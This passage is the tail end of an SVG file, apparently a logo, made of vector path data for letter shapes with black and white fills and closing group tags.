2.286-.414 3.26-.48 1.151-1.46 1.728-2.91 1.728-1.527 0-2.402-.813-2.402-2.22 0-1.993 1.77-3.192 5.274-3.56zm-.367 7.074l.744-1.095v1.322c0 .793.056 1.294.188 1.945h6.423c-.395-1.265-.433-2.568-.433-3.91v-7.716c.01-1.209.019-2.36-.245-3.38-.292-1.106-.876-1.937-1.855-2.626-1.856-1.332-4.794-1.615-6.942-1.615-2.486 0-4.51.406-6.037 1.218a6.494 6.494 0 0 0-2.175 1.842c-.528.708-.914 1.558-1.15 2.521l5.944.085c.602-1.54 1.638-1.85 3.192-1.85 2.26 0 2.713 1.095 2.713 2.87v.539l-.377.019c-1.959.113-4.879.368-7.62 1.208-1.384.425-2.561 1.143-3.418 2.06-.96 1.029-1.441 2.238-1.441 3.598 0 1.71.65 3.135 1.893 4.117 1.14.907 2.75 1.408 4.53 1.408 2.609 0 4.643-.435 6.066-2.56z"/></g><g><path fill="#000" d="M185.392 43.52h6.79v24.244h-6.79z"/></g><g><path fill="#000" d="M175.249 54.655c.357 1.18.357 2.626.357 3.485 0 2.512-.273 3.759-.866 4.675-.593.916-1.403 1.039-2.185 1.039-.791 0-1.592-.123-2.185-1.039-.603-.916-.876-2.163-.876-4.675 0-.86 0-2.304.367-3.485.575-1.851 1.78-2.238 2.694-2.238.913 0 2.119.387 2.694 2.238zm.207 10.71l.122-.236v2.616h6.79V43.501h-6.79v7.575l-.687-.69c-.857-.86-2.317-1.88-4.399-1.88-2.571 0-4.511 1.04-5.792 3.08-1.356 2.162-1.639 4.91-1.639 6.837 0 2.616.575 4.987 1.62 6.668 1.262 2.021 3.136 3.05 5.576 3.05 2.392 0 4.182-.812 5.199-2.776z"/></g><g><path fill="#000" d="M206.914 55.996v.406h-6.3v-.406c0-2.38 1.167-3.797 3.126-3.797 2.11 0 3.174 1.275 3.174 3.797zm2.939 10.38A8.606 8.606 0 0 0 213.3 61.7l-5.98.009c-.5 1.936-1.94 2.21-3.307 2.21-2.26 0-3.4-1.36-3.4-4.061v-.406h12.762v-.633c0-3.088-.932-5.686-2.693-7.499-1.78-1.832-3.956-2.805-7.027-2.805-1.384 0-2.401.246-3.663.718-1.375.51-2.534 1.247-3.447 2.2-1.715 1.757-2.76 4.496-2.722 7.14v.01c-.038 2.739 1.073 5.327 3.051 7.083 1.893 1.662 4.003 2.475 7.252 2.475 2.299 0 4.022-.614 5.727-1.766z"/></g></g></g><g><g><path fill="#FFF" d="M10.944 65.204V20.258h13.883v34.01l8.147.01c.518 1.595 1.846 4.825 4.897 7.753 2.43 2.323 3.956 3.183 3.956 3.183z"/></g><g><path fill="#FFF" d="M55.446 66.281c-4.897 0-9.23-1.171-12.526-3.381-3.363-2.257-5.689-5.563-6.923-9.822l11.962-1.729c1.346 3.882 3.842 5.554 8.24 5.554 2.167 0 6.273-.85 6.273-4.061 0-3.381-3.805-4.1-6.074-4.524-.104-.02-.208-.038-.302-.057-4.483-.869-9.164-1.889-12.696-3.967-4.003-2.36-5.943-5.77-5.943-10.426 0-4.345 2.176-8.585 5.68-11.06 3.38-2.342 8.005-3.636 13.016-3.636 4.115 0 7.93.935 11.02 2.692 3.154 1.804 5.443 4.373 6.79 7.631L63.32 32.017c-1.742-3.73-4.756-4.26-7.76-4.26-2.647 0-5.454 1.474-5.454 4.212 0 2.853 3.306 3.561 5.274 3.977.189.037.368.085.537.113l.019.01c.5.103 1.008.198 1.507.292 3.937.756 8.006 1.549 11.547 3.372 2.12 1.133 3.758 2.691 4.888 4.656 1.111 1.917 1.667 4.118 1.667 6.545 0 2.531-.603 4.845-1.79 6.857-1.082 1.841-2.646 3.447-4.652 4.76-3.626 2.38-8.6 3.73-13.657 3.73z"/></g></g></g></g></g></svg>
